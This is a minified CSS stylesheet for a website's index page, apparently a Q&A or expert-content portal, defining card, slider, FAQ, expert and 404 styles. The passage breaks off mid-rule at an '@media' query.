.kr-default-card-title{color:var(--color-card-text-1);font-size:14px;line-height:17px}.kr-default-card-2 .kr-default-card-title{color:var(--color-card-text-2);margin-top:auto}.kr-default-card-3 .kr-default-card-title{color:var(--color-card-text-1);-webkit-line-clamp:5}.kr-default-card-text{font-weight:300;font-size:14px;line-height:17px;color:var(--color-card-text-1);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin-top:10px}.kr-default-card-list-more-btn{background-image:var(--gradient-1);width:100%;height:50px;margin-top:30px;font-weight:600;font-size:16px;line-height:120%;text-align:center;color:var(--color-4);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;border-radius:10px;border:none;text-decoration:none;cursor:pointer}.kr-index-partition{margin-top:70px}.kr-index-h3{position:relative;margin-bottom:20px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-partition-slider{overflow:visible}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{display:block;margin:0 25px;margin-bottom:20px;width:calc(16.66% - 50px);text-decoration:none;position:relative}.kr-index-partition-slider-img{display:block;margin-bottom:20px;width:100%;border-radius:25px}.kr-index-partition-slider-text{text-align:center;font-weight:600;font-size:16px;line-height:120%;color:var(--color-card-text-1)}.kr-index-FAQ{position:relative;margin-top:50px}.kr-index-FAQ-background{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.kr-index-FAQ-inner-background{position:absolute;right:-107px;bottom:0;display:block;width:836px}.kr-index-FAQ .kr-wrap{position:relative;padding-top:40px;padding-bottom:60px;min-height:600px}.kr-index-FAQ-inner{position:relative;width:51%}.kr-index-FAQ-link{position:relative;display:block;padding:20px 30px 10px;text-decoration:none;border-radius:25px}.kr-index-FAQ-link:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background-color:var(--color-expert-answer-bg);border-radius:25px;opacity:.05}.kr-index-FAQ-link:nth-child(even):before{display:none}.kr-index-FAQ-top{display:-webkit-flex;display:flex;position:relative;padding-bottom:15px;margin-bottom:3px}.kr-index-FAQ-top:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-FAQ-link-img{-webkit-align-self:flex-start;align-self:flex-start;display:block;margin-right:20px;padding:6px 0;width:40px}.kr-index-FAQ-text{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex:1;flex:1;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext-outer{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-index-FAQ-subtext-count{margin-right:10px;font-size:30px;line-height:37px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext{font-weight:200;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-compilation{margin-top:70px}.kr-index-compilation-slider{padding-bottom:20px;margin-bottom:-20px}.kr-index-compilation-topline{display:-webkit-flex;display:flex;margin-bottom:33px}.kr-index-compilation .kr-index-slider-control{display:none}.kr-index-alter-title-box{-webkit-flex:1;flex:1;position:relative;display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-compilation-title-img{display:block;width:40px;margin-right:20px}.kr-index-alter-title{margin-bottom:12px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-alter-subtitle{font-size:14px;line-height:120%;color:var(--color-title)}.kr-index-compilation-slide{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;position:relative;padding:40px 16px 30px;width:276px;box-sizing:content-box;text-decoration:none;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-compilation-slide:after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-index-compilation-slide:not(:last-child){margin-right:20px}.kr-index-compilation-slide-text{text-align:center;margin-bottom:30px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title)}.kr-index-compilation-slide-img{display:block;width:190px;height:190px;border-radius:50%;object-fit:cover}.kr-index-compilation-btn{padding-left:23px}.kr-index-sections-inner{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.kr-index-sections-item{margin-left:10px;margin-right:10px;margin-top:70px;width:calc(50% - 20px)}.kr-index-sections-item-topline{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:20px}.kr-index-sections-item-topline-img{display:block;margin-right:20px;width:40px}.kr-index-sections-item-topline-title{-webkit-flex:1;flex:1;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-sections-item-topline-link{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;text-decoration:none}.kr-index-sections-item-topline-link-text{margin-right:10px;font-weight:600;font-size:14px;line-height:120%;color:var(--color-3)}.kr-index-sections-item-topline-link-arrow{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:var(--color-2)}.kr-index-sections-item-topline-link-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-sections-item-main{padding:20px 20px 36px;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-sections-item-head-link{display:-webkit-flex;display:flex;position:relative;margin-bottom:20px;padding-bottom:20px;text-decoration:none}.kr-index-sections-item-head-link:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-sections-item-head-link:after{position:absolute;top:-6px;left:-8px;content:'';display:block;width:calc(100% + 12px);height:calc(100% - 5px);border-radius:16px;background-color:var(--color-3);opacity:0;transition:opacity .3s ease}.kr-index-sections-item-head-link:hover:after{opacity:.1}.kr-index-sections-item-head-link-img-box{position:relative;margin-right:20px;width:230px;height:145px;overflow:hidden;border-radius:13px}.kr-index-sections-item-head-link-img-box:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background:var(--color-card-mask);opacity:.4}.kr-index-sections-item-head-link-img{display:block;width:100%;height:100%;object-fit:cover}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box{position:absolute;top:13px;left:15px}.kr-index-sections-item-head-link-profile{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;position:absolute;left:10px;bottom:10px}.kr-index-sections-item-head-link-profile-img{display:block;margin-right:10px;width:30px;height:30px;object-fit:cover;border-radius:50%;border:1px solid var(--color-4)}.kr-index-sections-item-head-link-profile-info-title{margin-bottom:2px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-4)}.kr-index-sections-item-head-link-profile-info-text{font-size:12px;line-height:15px;color:var(--color-4)}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-empty{position:relative}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box:before{position:absolute;top:-3px;left:-5px;content:'';display:block;width:calc(100% + 10px);height:calc(100% + 6px);background-color:var(--color-1);border-radius:6px;opacity:.5}.kr-index-sections-item-head-link-info{-webkit-flex:1;flex:1;padding-right:10px}.kr-index-sections-item-head-link-info-title{margin-bottom:20px;font-weight:600;font-size:16px;line-height:20px;color:var(--color-title)}.kr-index-sections-item-head-link-info-text{font-size:14px;line-height:17px;color:var(--color-title);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-sections-item-main-link{position:relative;display:block;padding-left:30px;text-decoration:none;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title);transition:color .3s ease}.kr-index-sections-item-main-link:before{position:absolute;top:0;left:0;content:'';display:block;width:10px;height:10px;background:url(../img/link-ellipse.svg) center/contain no-repeat}.kr-index-sections-item-main-link:hover{color:var(--color-3)}.kr-index-sections-item-main-link+.kr-index-sections-item-main-link{margin-top:20px}.kr-index-category{padding:34px 0;margin-top:70px}.kr-index-category-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-title);margin-bottom:20px}.kr-index-category-slider{overflow:visible}.kr-index-category-slider-item{width:205px;height:unset;background:#fff;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between;border-radius:20px;text-decoration:none}.kr-index-category-slider-item-top{padding:20px 20px 36px}.kr-index-category-slider-item-title{font-weight:600;font-size:18px;line-height:22px;color:var(--color-card-text-1);margin-bottom:5px}.kr-index-category-slider-item-count{font-weight:300;font-size:12px;line-height:15px;color:var(--color-card-text-1)}.kr-index-category-slider-item-count span{font-weight:600}.kr-index-category-slider-item-img{position:relative;width:100%;height:200px}.kr-index-category-slider-item-img img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 20px 20px}.kr-index-category-slider-item-img-arrow{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:absolute;top:0;left:20px;width:44px;height:44px}.kr-index-category-slider-item-img-arrow::before{width:100%;height:100%;position:absolute;display:block;content:"";background:var(--color-3);opacity:.2;border-radius:10px}.kr-index-category-slider-item-img-arrow svg{fill:#fff;width:7px;height:22px;position:relative}.kr-index-actual{margin-top:56px}.kr-index-actual-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-actual-main{flex:1;-webkit-flex:1:}.kr-index-actual-main .kr-index-h3{margin-bottom:30px}.kr-index-actual-slider{margin-top:50px;overflow:visible}.kr-index-actual-slider .swiper-wrapper{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.kr-index-actual-sidebar{width:350px;margin-left:30px}.kr-index-review-item{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-review-item:not(:last-child){margin-bottom:30px}.kr-index-review-item-img{width:90px;height:90px;object-fit:cover;margin-right:20px;border-radius:25px}.kr-index-review-item-content{-webkit-flex:1;flex:1}.kr-index-review-item-feedback{font-weight:500;font-size:14px;line-height:120%;color:var(--color-3);margin-bottom:15px}.kr-index-review-item-text{font-weight:600;font-size:16px;line-height:120%;color:var(--color-text);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-index-popular{margin-top:70px}.kr-index-control-slider .swiper-wrapper{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}.kr-index-slider-control-top{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:30px}.kr-index-slider-control-top .kr-index-h3{margin-bottom:0}.kr-index-slider-control{-webkit-flex:1;flex:1;margin-left:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-swiper-progress{-webkit-flex:1;flex:1;position:relative;height:2px;background:rgba(0,0,0,.05)}.kr-swiper-progress .swiper-pagination-progressbar-fill{background:var(--color-3)}.kr-swiper-button-next,.kr-swiper-button-prev{margin-left:10px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;cursor:pointer}.kr-swiper-button-next svg,.kr-swiper-button-prev svg{width:15px;height:9px;fill:var(--color-3)}.kr-swiper-button-next svg{transform:rotate(180deg)}.kr-index-popular-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-popular-inner .swiper-container{-webkit-flex:1;flex:1}.kr-index-popular-aside{width:244px;margin-left:35px;padding-top:50px}.kr-widget-note{position:relative;min-height:350px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;width:100%;padding:0 20px 20px;margin-top:10px}.kr-widget-note>*{position:relative}.kr-widget-note::before{width:100%;height:100%;background:var(--gradient-2);transform:rotate(180deg);position:absolute;display:block;content:"";left:0;top:0;border-radius:25px}.kr-widget-note-icon{margin-top:-10px;border-radius:50%;background:var(--color-3);width:80px;height:80px;margin-bottom:20px}.kr-widget-note-icon img{width:100%;height:100%;object-fit:contain}.kr-widget-note-title{text-transform:uppercase;font-weight:700;font-size:14px;line-height:17px;color:var(--color-4);margin-bottom:18px}.kr-widget-note-text{font-weight:500;font-size:13px;line-height:16px;color:var(--color-4);margin-bottom:20px}.kr-widget-note-btn{margin-top:auto;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 24px;border-radius:12px;border:none;text-decoration:none}.kr-index-new{margin-top:70px}.kr-main-404{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-404{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-flex:1;flex:1;text-align:center}.kr-404-img{margin-top:40px;margin-bottom:20px;display:block;max-width:100%;width:650px}.kr-404-title{margin-bottom:10px;font-weight:700;font-size:26px;line-height:32px;color:var(--color-text)}.kr-404-text{margin-bottom:40px;font-size:18px;line-height:22px;color:var(--color-text)}.kr-404-link{margin-bottom:70px;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 48px;border-radius:12px;border:none;text-decoration:none}.kr-index-experts{margin-top:70px}.kr-index-experts-box{display:-webkit-flex;display:flex;-webkit-align-items:stretch;align-items:stretch}.kr-index-experts-popular{width:33%;margin:0;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-inner-sidebar .kr-index-experts-popular{width:100%;margin-bottom:0}.kr-index-experts-popular:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;border-radius:25px;background-color:var(--color-3);opacity:.15;z-index:0}.kr-index-experts-popular-inner{-webkit-flex:1;flex:1}.kr-index-experts-popular-item{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;position:relative;padding:30px;padding-top:0;border-radius:25px;text-decoration:none;height:unset}.kr-index-experts-popular-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-popular-item-text{font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-popular-item-img{margin-top:30px;margin-bottom:20px;height:240px}.kr-index-experts-popular-item-img img{display:block;width:100%;height:100%;object-fit:cover;border-radius:12px}.kr-index-experts-popular-item .kr-card-wide-btn{margin-top:auto;margin-bottom:0}.kr-index-experts-popular-top{display:flex;display:-webkit-flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:30px}.kr-index-experts-popular-item-title{font-weight:700;font-size:24px;line-height:140%;text-transform:uppercase;color:var(--color-1);margin-bottom:10px;margin-right:15px}.kr-index-experts-popular-nav{display:-webkit-flex;display:flex;z-index:1}.kr-index-experts-popular-button-next:after,.kr-index-experts-popular-button-prev:after{display:none}.kr-index-experts-popular-button-next,.kr-index-experts-popular-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-popular-button-prev{margin-right:5px}.kr-index-experts-popular-button-next{padding-left:2px}.kr-index-experts-popular-button-next svg,.kr-index-experts-popular-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-popular-button-prev svg{transform:rotate(180deg)}.kr-index-experts-middle{-webkit-flex:1;flex:1;margin-left:30px;margin-right:30px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-answers{margin-bottom:20px}.kr-index-experts-answers-title{font-weight:600;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-subtitle{font-weight:700;font-size:36px;line-height:140%;text-transform:uppercase;color:var(--color-1)}.kr-index-experts-answers-box{margin-top:30px;margin-bottom:20px}.kr-index-experts-answers-link{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-experts-answers-link+.kr-index-experts-answers-link{margin-top:30px}.kr-index-experts-answers-link-svg{margin-right:20px;width:20px;height:20px}.kr-index-experts-answers-link-svg svg{width:100%;height:100%;object-fit:cover;fill:var(--color-3)}.kr-index-experts-answers-link span{-webkit-flex:1;flex:1;font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-box .kr-detailed-btn{margin-top:20px;cursor:pointer}.kr-index-experts-answers-box .kr-detailed-btn:hover{background:var(--color-2);padding-left:23px}.kr-index-experts-middle-inner{position:relative;margin-top:auto;width:100%}.kr-index-experts-middle-inner:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border-radius:25px;border:1px solid var(--color-1);background-color:var(--color-3);opacity:.05;z-index:0}.kr-index-experts-middle-item{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding:20px;min-height:160px;text-decoration:none}.kr-index-experts-middle-item-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:20px}.kr-index-experts-middle-item-img{width:100px;height:100px}.kr-index-experts-middle-item-img img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover}.kr-index-experts-middle-item-info{-webkit-flex:1;flex:1;margin-left:20px}.kr-index-experts-middle-item-info-title{padding-right:85px;font-weight:600;font-size:18px;line-height:150%;color:var(--color-1)}.kr-index-experts-middle-item-info-subtitle{margin-bottom:20px;padding-right:85px;font-weight:300;font-size:12px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-info-text{font-weight:400;font-size:14px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-bottom{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:auto}.kr-index-experts-middle-item-star-box{position:relative;display:inline-block;margin-right:20px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-empty{width:100px;height:17px;background-size:auto 17px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-full{background-size:auto 17px}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:0;margin-bottom:0}.kr-index-experts-middle-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-inner-nav{display:-webkit-flex;display:flex;position:absolute;top:0;right:0;padding:20px;z-index:1}.kr-index-experts-inner-button-next:after,.kr-index-experts-inner-button-prev:after{display:none}.kr-index-experts-inner-button-next,.kr-index-experts-inner-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-inner-button-prev{margin-right:5px}.kr-index-experts-inner-button-next{padding-left:2px}.kr-index-experts-inner-button-next svg,.kr-index-experts-inner-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-inner-button-prev svg{transform:rotate(180deg)}.kr-index-experts-note{width:260px}.kr-index-experts-note{margin-top:0;padding:0 28px 20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-note .kr-widget-note-icon{margin-top:-30px;margin-bottom:40px;width:100px;height:100px;-webkit-align-self:flex-start;align-self:flex-start}.kr-widget-note-inner{text-align:left}.kr-index-experts-note .kr-widget-note-title{margin-bottom:24px;font-size:18px;line-height:22px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:48px;font-size:16px;line-height:140%}.kr-index-experts-note .kr-widget-note-btn{padding:0 38px;margin-top:unset}.kr-index-pair-category{position:relative;margin-top:70px;overflow:hidden}.kr-index-pair-category::before{width:100%;height:100%;position:absolute;display:block;content:"";left:0;top:0;opacity:.2}.kr-index-pair-category-box{padding-top:40px;padding-bottom:50px;position:relative;display:-webkit-flex;display:flex}.kr-index-pair-category-box:after,.kr-index-pair-category-box:before{position:absolute;width:635px;height:100%;min-height:300px;display:block;content:"";background-size:contain;background-repeat:no-repeat}.kr-index-pair-category-box:before{top:0;right:-308px;background-position:top right}.kr-index-pair-category-box:after{bottom:0;left:-308px;background-position:bottom left}.kr-index-pair-category-half{width:50%}.kr-index-pair-category-title{margin-bottom:30px;font-weight:400;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-pair-category-title span{font-weight:700}.kr-index-pair-category-slide{list-style:none;flex:1;-webkit-flex:1}.kr-index-pair-category-slide li{padding-left:30px;position:relative}.kr-index-pair-category-slide li:not(:last-child){margin-bottom:20px}.kr-index-pair-category-slide li:before{position:absolute;display:block;content:"";width:10px;height:10px;border:3px solid;border-radius:50%;top:.3em;left:0}.kr-index-pair-category-slide a{text-decoration:none;font-weight:600;font-size:14px;line-height:17px}.kr-index-pair-category-slide a:hover{text-decoration:underline}.kr-index-pair-category-control{display:none}@media (min-width:1301px){.kr-index-header-letters-list:hover{overflow:visible}.kr-index-header-letters-list-dropdown:hover:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.kr-index-header-letters-list:hover .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse);transition:color .3s ease,background .3s ease}.kr-index-header-letters-list:hover .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}}@media (max-width:1300px){.kr-index-logo{max-width:200px}.kr-index-logo img{width:100%}.kr-index-header-day-theme{min-height:86px;width:365px;padding-left:96px}.kr-index-header-day-theme-img{width:86px;height:86px}.kr-index-header-day-theme-tag{padding-left:5px;padding-right:5px;font-size:10px;line-height:12px}.kr-index-header-day-theme-title{font-size:14px;line-height:120%}.kr-index-header-letters{width:310px}.kr-index-header-letters-list.kr-opened{overflow:visible}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-list-dropdown:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;z-index:0}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse)}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}.kr-index-header-bottom-search{right:-20px}.kr-index-mainscreen-content{min-height:385px}.kr-index-mainscreen-content-img{width:670px}.kr-index-mainscreen-promo{width:530px}.kr-index-mainscreen-promo-link-text{font-size:28px;line-height:34px}.kr-index-mainscreen-glass{left:calc(50% - 450px)}.kr-card-wide-img{width:45%;height:257px;border-radius:10px;top:20px;right:-10px}.kr-card-wide-title{width:46.9%}.kr-card-wide-text{width:48.4%}.kr-card-wide-glass{bottom:-10px;right:20px}.kr-index-partition-wrapper{margin:0 -28px;width:calc(100% + 56px)}.kr-index-partition-slide{margin:0 28px;width:calc(20% - 56px)}.kr-index-FAQ-inner-background{width:764px;right:0}.kr-index-actual-main .kr-index-h3{margin-bottom:20px}.kr-index-actual-main .kr-card-wide{margin-top:20px}.kr-index-experts-box{display:block}.kr-index-experts-note,.kr-index-experts-popular{width:100%}.kr-index-experts-popular{margin-bottom:70px}.kr-index-experts-popular-item-img{margin-top:18px;margin-bottom:32px;width:100%}.kr-index-experts-middle{margin:0;margin-bottom:70px}.kr-index-experts-middle-item{min-height:unset}.kr-index-experts-middle-item-img{width:50px;height:50px}.kr-index-experts-middle-item-info{margin-left:10px}.kr-index-experts-middle-item-inner{margin-bottom:30px}.kr-index-experts-middle-item-info-subtitle{margin-top:5px;padding-right:0}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:10px}.kr-index-experts-middle-item-bottom{display:block}.kr-index-experts-note .kr-widget-note-title{margin-bottom:48px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:38px}.kr-index-experts-note .kr-widget-note-btn{width:100%}}@media (min-width:1101px) and (max-width:1300px){.kr-index-compilation .kr-index-slider-control{display:-webkit-flex;display:flex;-webkit-flex:none;flex:none;width:350px;align-self:-webkit-flex-end;align-self:flex-end}}@media (max-width:1100px){.kr-index-mainscreen-promo{width:470px}.kr-index-mainscreen-letters-list{width:325px}.kr-footer-logo-box{width:63%}.kr-footer-link-box{flex:1;-webkit-flex:1}.kr-footer-info{display:none}.kr-inner-sidebar{width:270px;margin-left:30px}.kr-card-wide-img{width:200px;height:140px}.kr-card-wide-glass{top:-30px;bottom:unset;right:20px}.kr-card-wide-title{width:100%;padding-right:190px;min-height:88px;margin-bottom:36x}.kr-card-wide-text{width:100%}.kr-index-partition-wrapper{margin:0 -26px;width:calc(100% + 52px)}.kr-index-partition-slide{margin:0 26px;width:calc(25% - 52px)}.kr-index-FAQ-inner{width:100%}.kr-index-FAQ-inner-background{display:none}.kr-index-compilation-slider{overflow:visible}.kr-index-sections-inner{margin-left:0;margin-right:0}.kr-index-sections-item{margin-left:0;margin-right:0;width:100%}.kr-index-actual-sidebar{width:270px}.kr-index-review-item-img{width:66px;height:80px}.kr-index-review-item-feedback{margin-bottom:10px}.kr-index-review-item-text{font-size:14px}.kr-index-new .kr-index-slider-control{display:none}.kr-index-new .kr-index-control-slider{overflow:visible}}@media (min-width:901px){.kr-header-mobile,.kr-header-nav-deeper,.kr-menu-box{display:none}.kr-index-header-nav{position:relative}.kr-index-header-nav-bg{position:absolute;width:100%;height:100%;right:0;top:0;background-image:var(--gradient-1);border-radius:0 15px 15px 0}.kr-index-header-nav ul{list-style:none}.kr-index-header-nav a{text-decoration:none}.kr-header-nav-list{display:flex;display:-webkit-flex;margin-left:-20px}.kr-header-nav-list>li{position:relative;margin-right:15px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;position:relative;padding:15px 20px;height:100%}.kr-header-nav-list>li>a::before{position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;background:#fff;opacity:0;transition:all .3s ease}.kr-header-nav-list>li:hover>a:before{opacity:.2}.kr-header-nav-list>li>a *{position:relative}.kr-header-nav-link-img{width:30px;display:block;margin-right:10px}.kr-header-nav-list>li>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link);white-space:nowrap}.kr-header-nav-list>li:hover>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link-hover);white-space:nowrap}.kr-header-nav-inner{width:220px;background:#fff;border-radius:5px;padding:5px 3px;opacity:0;visibility:hidden;box-shadow:0 6px 10px rgba(0,0,0,.15)}li:hover>.kr-header-nav-inner{visibility:visible;opacity:1}.kr-header-nav-inner:before{position:absolute;display:block;content:"";width:100%;height:5px;left:0;top:0;border-radius:5px 5px 0 0;background:var(--color-2)}.kr-header-nav-list>li>.kr-header-nav-inner{position:absolute;top:100%;left:0}.kr-header-nav-inner .kr-header-nav-inner{position:absolute;top:0;left:100%;min-height:100%}.kr-header-nav-inner a{position:relative;display:block;padding:10px 18px;font-size:16px;line-height:20px;color:var(--color-text)}.kr-header-nav-inner li>a::before{background:var(--color-2);position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;opacity:0;transition:all .3s ease}.kr-header-nav-inner li:hover>a::before{opacity:.2}.kr-nav-last{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu{width:35px;height:35px;margin:0 5px 0 20px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu svg{width:35px;height:18px;fill:var(--color-2)}.kr-nav-last .kr-header-nav-inner{right:-15px;left:unset!important}.kr-nav-last .kr-header-nav-inner .kr-header-nav-inner{display:none}.kr-nav-last .kr-header-nav-link-img{display:none}.kr-index-partition-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}}@media 